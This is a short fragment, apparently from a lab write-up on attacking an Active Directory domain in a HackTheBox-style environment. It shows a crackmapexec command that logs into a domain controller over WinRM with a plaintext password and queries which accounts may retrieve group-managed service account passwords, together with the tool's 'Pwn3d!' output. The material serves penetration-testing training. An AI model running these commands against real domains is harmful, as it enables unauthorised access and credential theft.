 crackmapexec winrm dc01.inlanefreight.htb -u robert -p Inlanefreight01! -X
"Get-ADServiceAccount -Filter * -Properties
PrincipalsAllowedToRetrieveManagedPassword"
SMB dc01.inlanefreight.htb 5985 DC01 [*] Windows
10.0 Build 17763 (name:DC01) (domain:inlanefreight.htb)
HTTP dc01.inlanefreight.htb 5985 DC01 [*]
http://dc01.inlanefreight.htb:5985/wsman
WINRM dc01.inlanefreight.htb 5985 DC01 [+]
inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
WINRM dc01.inlanefreight.htb 5985 DC01 [+] Executed
command
WINRM dc01.inlanefreight.htb 5985 DC01
DistinguishedName : CN=svc_inlaneadm,CN=Managed
Service Accounts,DC=inlanefreight,DC=htb
Enabled : True
Name : svc_inlaneadm